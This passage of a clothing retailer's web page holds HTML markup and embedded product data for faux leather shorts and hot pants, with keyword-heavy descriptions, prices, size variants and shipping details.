Waist Hot Pants | Womens Hipster Shorts.\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your curves and showcase your seductive spirit with these delicately delicious Womens Leather Shorts, these sexy booty shorts are great if you are in search for black leather shorts for women that leaves little to the imagination.\u003c\/p\u003e\n\n\u003cp\u003eThese womens leather shorts are certainly a must have exotic and teasing set to add to your nightclub wear and Summer Shorts collection. These womens sexy shorts are designed as faux leather shorts for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eWomens Leather Shorts | PU Leather Hot Pants | Womens Summer Shorts\u003c\/p\u003e\n\n\u003cp\u003eFeatures: sensual and seductive black booty shorts \/ leather shorts for women, extremely comfortable material. Sexy Shorts Made of high quality faux leather.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 Womens Shorts (as pictured\/Belt not included)\u003c\/p\u003e\n\n\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Leather Shorts Black \/ Brown\u003cbr\u003e\nControl Level:  Comfortable Sexy Shorts\u003cbr\u003e\nStyle: High Waist Shorts \/ High Waisted Bottoms \/ Sexy Hot Pants\u003cbr\u003e\nMaterial: PU Faux Leather Panties\u003cbr\u003e\nSize: Please refer to the Hot Pants size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business \u003cbr\u003e\n   days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Hot Pants\u003c\/p\u003e \n\n\u003cp\u003eAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts.\u003c\/p\u003e \n\n\n\u003cp\u003eWomens Leather Shorts | Booty Shorts | Womens Hot Pants | Leather Shorts for Women | Leather Shorts Black | Faux Leather Shorts | PU Leather Shorts  | Sexy Shorts | Hot Pants | Womens Festival Outfits | Leather Panties | Short Shorts Women | Womens Summer Shorts | High Waist Shorts | High Waist Hot Pants | Womens Hipster Shorts.\u003c\/p\u003e"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/womens-leather-shorts-womens-shorts-booty-shorts-hot-pants-leather-hot-pants-leather-shorts-faux-leather-shorts-sexy-shorts"
          title="Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.4094887227_9mbm_e9cc61ca-33a0-4352-8eb9-1e704a5c91e2_1000x1000.jpg?v=1696932660"
        data-sizes="auto"
        
            alt="Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.4094887227_9mbm_e9cc61ca-33a0-4352-8eb9-1e704a5c91e2_150x.jpg?v=1696932660"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.4094887227_9mbm_e9cc61ca-33a0-4352-8eb9-1e704a5c91e2_{width}x.jpg?v=1696932660"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.4094887227_9mbm_e9cc61ca-33a0-4352-8eb9-1e704a5c91e2_150x.jpg?v=1696932660"
        data-blur="true"
    
    
        alt="Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/womens-leather-shorts-womens-shorts-booty-shorts-hot-pants-leather-hot-pants-leather-shorts-faux-leather-shorts-sexy-shorts" class="indiv-product__link">

      <span class="indiv-product-title-text">Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts</span>

      <span class="money-styling">

        

        
          <span class="money">£32.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262279762099"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262279631027" class="product-grid-json">
    {"id":7262279631027,"title":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear","handle":"booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-festival-clothes-leather-lingerie-womens-sexy-shorts-clubwear-1","description":"Booty Shorts | Womens Hot Pants | Sexy Panties | Womens Leather Panties | Leather Shorts for Women | Leather Shorts Black | Womens Leather Shorts | Leather Lingerie | Sexy Shorts | Hot Pants | Womens Festival Outfits | Leather Panties | Short Shorts Women | Womens Summer Shorts | High Waist Shorts | High Waist Hot Pants | Womens Hipster Shorts.\n\n\nEnchantingly express your curves and showcase your seductive spirit with these delicately delicious Hot Pants, these sexy booty shorts are great if you are in search for black leather shorts for women that leaves little to the imagination.\n\nThese womens leather shorts are certainly a must have exotic and teasing set to add to your nightclub wear collection. These womens sexy shorts are designed as hot pants for women to easily slip into and look great in. \n\nWomens Leather Pants | Leather Hot Pants | Wet Look Shorts\n\nFeatures: sensual and seductive black booty shorts \/ leather shorts for women, extremely comfortable material. Sexy Shorts Made of high quality faux leather.\n\n \n\nYou Receive:\n\n• x1 booty shorts (as pictured)\n\n\n\n \n\nSpecifications:\n\nColour: Leather Shorts Black\nControl Level:  Comfortable Sexy Shorts\nStyle: High Waist Shorts \/ High Waisted Bottoms \/ Sexy Hot Pants\nMaterial: PVC Leather Panties\nSize: Please refer to the Hot Pants size chart in the images.\n\n \n\nShipping:\n\n• Fast \u0026amp; Free shipping worldwide with tracking.\n\n• Shipped via Royal Mail UK 1-3 days 1st class signed for.\n\n• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business \n   days. 11 business days to more obscure regions.\n\n• All Minx London products are shipped from London, UK.\n\n \nLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Hot Pants \n\nAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\n\nThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts. \n\nBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | festival clothes | Festival Clothes Women | Festival Clothes for plus size | festival clothes | Festival Clothing | Festival Wear | Festival Wear Women | Womens Festival Wear | womens summer shorts | hot pants womens | Girl in Hot Pants | womens shorts plus size | Womens Festival Outfits | Hot Pants | Hipster Shorts","published_at":"2022-09-24T14:39:06+01:00","created_at":"2022-09-23T16:15:43+01:00","vendor":"Minx London","type":"","tags":["booty_shorts","festival_clothing","Festival_Outfits","high_waisted_shorts","hot_pants","import_2022_09_23_150252","leather_lingerie","leather_shorts","review-inventory","review-pricing","sexy_lingerie","sexy_panties","sexy_shorts","womens_leather_pants","womens_underwear"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037225291955,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Small","public_title":"Small","options":["Small"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037225324723,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Medium","public_title":"Medium","options":["Medium"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037225357491,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Large","public_title":"Large","options":["Large"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037225390259,"title":"Extra Large","option1":"Extra Large","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Extra Large","public_title":"Extra Large","options":["Extra Large"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037225423027,"title":"Double Extra Large","option1":"Double Extra Large","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Double Extra Large","public_title":"Double Extra Large","options":["Double Extra Large"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3814694039_md6h.jpg?v=1663948031","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3814693479_ozbe.jpg?v=1663948032","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3814697261_fsd1.jpg?v=1663948034","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3767089036_dchd.jpg?v=1663948035","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3767089082_t6g9.jpg?v=1663948036","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3567007482_6y2f_36d87757-552d-48e2-a079-1106b334f4c6.jpg?v=1663948038"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3814694039_md6h.jpg?v=1663948031","options":["Size"],"media":[{"alt":null,"id":24318157521075,"position":1,"preview_image":{"aspect_ratio":1.179,"height":519,"width":612,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3814694039_md6h.jpg?v=1663948031"},"aspect_ratio":1.179,"height":519,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3814694039_md6h.jpg?v=1663948031","width":612},{"alt":null,"id":24318157619379,"position":2,"preview_image":{"aspect_ratio":0.984,"height":742,"width":730,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3814693479_ozbe.jpg?v=1663948032"},"aspect_ratio":0.984,"height":742,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3814693479_ozbe.jpg?v=1663948032","width":730},{"alt":null,"id":24318157815987,"position":3,"preview_image":{"aspect_ratio":1.266,"height":723,"width":915,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3814697261_fsd1.jpg?v=1663948034"},"aspect_ratio":1.266,"height":723,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3814697261_fsd1.jpg?v=1663948034","width":915},{"alt":null,"id":24318158045363,"position":4,"preview_image":{"aspect_ratio":1.038,"height":581,"width":603,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3767089036_dchd.jpg?v=1663948035"},"aspect_ratio":1.038,"height":581,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3767089036_dchd.jpg?v=1663948035","width":603},{"alt":null,"id":24318158241971,"position":5,"preview_image":{"aspect_ratio":1.272,"height":606,"width":771,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3767089082_t6g9.jpg?v=1663948036"},"aspect_ratio":1.272,"height":606,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3767089082_t6g9.jpg?v=1663948036","width":771},{"alt":null,"id":24318158373043,"position":6,"preview_image":{"aspect_ratio":1.172,"height":639,"width":749,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3567007482_6y2f_36d87757-552d-48e2-a079-1106b334f4c6.jpg?v=1663948038"},"aspect_ratio":1.172,"height":639,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3567007482_6y2f_36d87757-552d-48e2-a079-1106b334f4c6.jpg?v=1663948038","width":749}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Booty Shorts | Womens Hot Pants | Sexy Panties | Womens Leather Panties | Leather Shorts for Women | Leather Shorts Black | Womens Leather Shorts | Leather Lingerie | Sexy Shorts | Hot Pants | Womens Festival Outfits | Leather Panties | Short Shorts Women | Womens Summer Shorts | High Waist Shorts | High Waist Hot Pants | Womens Hipster Shorts.\n\n\nEnchantingly express your curves and showcase your seductive spirit with these delicately delicious Hot Pants, these sexy booty shorts are great if you are in search for black leather shorts for women that leaves little to the imagination.\n\nThese womens leather shorts are certainly a must have exotic and teasing set to add to your nightclub wear collection. These womens sexy shorts are designed as hot pants for women to easily slip into and look great in. \n\nWomens Leather Pants | Leather Hot Pants | Wet Look Shorts\n\nFeatures: sensual and seductive black booty shorts \/ leather shorts for women, extremely comfortable material. Sexy Shorts Made of high quality faux leather.\n\n \n\nYou Receive:\n\n• x1 booty shorts (as pictured)\n\n\n\n \n\nSpecifications:\n\nColour: Leather Shorts Black\nControl Level:  Comfortable Sexy Shorts\nStyle: High Waist Shorts \/ High Waisted Bottoms \/ Sexy Hot Pants\nMaterial: PVC Leather Panties\nSize: Please refer to the Hot Pants size chart in the images.\n\n \n\nShipping:\n\n• Fast \u0026amp; Free shipping worldwide with tracking.\n\n• Shipped via Royal Mail UK 1-3 days 1st class signed for.\n\n• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business \n   days. 11 business days to more obscure regions.\n\n• All Minx London products are shipped from London, UK.\n\n \nLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Hot Pants \n\nAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\n\nThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts. \n\nBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | festival clothes | Festival Clothes Women | Festival Clothes for plus size | festival clothes | Festival Clothing | Festival Wear | Festival Wear Women | Womens Festival Wear | womens summer shorts | hot pants womens | Girl in Hot Pants | womens shorts plus size | Womens Festival Outfits | Hot Pants | Hipster Shorts"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-festival-clothes-leather-lingerie-womens-sexy-shorts-clubwear-1"
          title="Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.3814694039_md6h_1000x1000.jpg?v=1663948031"
        data-sizes="auto"
        
            alt="Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.3814694039_md6h_150x.jpg?v=1663948031"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.3814694039_md6h_{width}x.jpg?v=1663948031"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.3814694039_md6h_150x.jpg?v=1663948031"
        data-blur="true"
    
    
        alt="Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-festival-clothes-leather-lingerie-womens-sexy-shorts-clubwear-1" class="indiv-product__link">

      <span class="indiv-product-title-text">Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear</span>

      <span class="money-styling">

        

        
          <span class="money">£27.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262279631027"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262277271731" class="product-grid-json">
    {"id":7262277271731,"title":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants","handle":"booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-womens-leather-pants-leather-leggings-womens-sexy-pants","description":"\u003cp\u003eBooty Shorts | Womens Hot Pants | Sexy Panties | Womens Leather Panties | Leather Shorts for Women | Leather Shorts Black | Womens Leather Shorts | Leather Pedal Pushers | Sexy Shorts | Hot Pants | Womens Festival Outfits | Leather Leggings | Short Shorts Women | Womens Summer Shorts | Womens Pedal Pushers | High Waist Hot Pants | Womens Hipster Shorts.\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your curves and showcase your seductive spirit with these delicately delicious womens leather pants, these sexy booty shorts are great if you are in search for leather pedal pushers for women.\u003c\/p\u003e\n\n\u003cp\u003eThese womens leather shorts are certainly a must have exotic and teasing set to add to your nightclub wear collection. These womens sexy shorts are designed as leather pedal pushers for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eWomens Leather Pants | Leather Pants | Wet Look Shorts\u003c\/p\u003e\n\n\u003cp\u003eFeatures: sensual and seductive booty shorts \/ leather shorts for women, extremely comfortable material. Sexy Shorts Made of high quality faux leather.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 womens leather shorts (as pictured)\u003c\/p\u003e\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eControl Level:  \u003cbr\u003e\nComfortable Sexy Shorts\u003c\/p\u003e\n\n\u003cp\u003eStyle: \u003cbr\u003e\nSexy Shorts | Womens Summer Shorts | Womens Leather\u003c\/p\u003e \n\n\u003cp\u003eMaterial: PVC Leather Panties\u003cbr\u003e\nSize: Please refer to the Hot Pants size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business \u003cbr\u003e\n   days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Hot Pants\u003c\/p\u003e \n\n\u003cp\u003eAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts.\u003c\/p\u003e \n\n\u003cp\u003eBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | festival clothes | Festival Clothes Women | Cosplay | Festival Clothes for plus size | festival clothes | Festival Clothing | Festival Wear | Festival Wear Women | Womens Festival Wear | womens summer shorts | hot pants womens | Girl in Hot Pants | womens shorts plus size | Stripper Outfit | Womens Festival Outfits | Hot Pants | Hipster Shorts | Bodycon Shorts | High Waist Shorts \/ High Waisted Bottoms\u003c\/p\u003e","published_at":"2022-09-24T14:39:19+01:00","created_at":"2022-09-23T16:14:57+01:00","vendor":"Minx London","type":"","tags":["booty_shorts","Festival_Outfits","high_waisted_shorts","hot_pants","Leather_hot_pants","Leather_Jeans_Women","leather_shorts","Pedal_Pushers","sexy_shorts","Womens_Leather_Jeans","womens_leather_pants","Womens_Shorts","womens_underwear"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037216247987,"title":"Small \/ Black","option1":"Small","option2":"Black","option3":null,"sku":"Dec Leather Panties 2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Small \/ Black","public_title":"Small \/ Black","options":["Small","Black"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037216280755,"title":"Small \/ Red","option1":"Small","option2":"Red","option3":null,"sku":"Dec Leather Panties 2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Small \/ Red","public_title":"Small \/ Red","options":["Small","Red"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037216313523,"title":"Medium \/ Black","option1":"Medium","option2":"Black","option3":null,"sku":"Dec Leather Panties 2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Medium \/ Black","public_title":"Medium \/ Black","options":["Medium","Black"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037216346291,"title":"Medium \/ Red","option1":"Medium","option2":"Red","option3":null,"sku":"Dec Leather Panties 2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Medium \/ Red","public_title":"Medium \/ Red","options":["Medium","Red"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037216379059,"title":"Large \/ Black","option1":"Large","option2":"Black","option3":null,"sku":"Dec Leather Panties 2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Large \/ Black","public_title":"Large \/ Black","options":["Large","Black"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037216411827,"title":"Large \/ Red","option1":"Large","option2":"Red","option3":null,"sku":"Dec Leather Panties 2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Large \/ Red","public_title":"Large \/ Red","options":["Large","Red"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037216444595,"title":"Extra Large \/ Black","option1":"Extra Large","option2":"Black","option3":null,"sku":"Dec Leather Panties 2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Extra Large \/ Black","public_title":"Extra Large \/ Black","options":["Extra Large","Black"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037216477363,"title":"Extra Large \/ Red","option1":"Extra Large","option2":"Red","option3":null,"sku":"Dec Leather Panties 2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Extra Large \/ Red","public_title":"Extra Large \/ Red","options":["Extra Large","Red"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037216510131,"title":"Double Extra Large \/ Black","option1":"Double Extra Large","option2":"Black","option3":null,"sku":"Dec Leather Panties 2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Double Extra Large \/ Black","public_title":"Double Extra Large \/ Black","options":["Double Extra Large","Black"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037216542899,"title":"Double Extra Large \/ Red","option1":"Double Extra Large","option2":"Red","option3":null,"sku":"Dec Leather Panties 2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Double Extra Large \/ Red","public_title":"Double Extra Large \/ Red","options":["Double Extra Large","Red"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577321859_9la2_a21cd9b2-0db2-4ff7-8ccb-8bd217463681.jpg?v=1696931638","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529679300_kjq9_91cf5c33-661d-49ff-8b04-477da2871b85.jpg?v=1696931638","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529679310_7m95_2bd12fd7-18a7-465f-9aac-0b713d1e7730.jpg?v=1696931638","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577319291_qokp_8157cbce-e7b9-4952-bca9-a5e1522793fc.jpg?v=1696931638","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529679502_h1zz_58cbdfd3-e298-4ae1-b943-be3aad07ff18.jpg?v=1696931638"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577321859_9la2_a21cd9b2-0db2-4ff7-8ccb-8bd217463681.jpg?v=1696931638","options":["Size","Primary 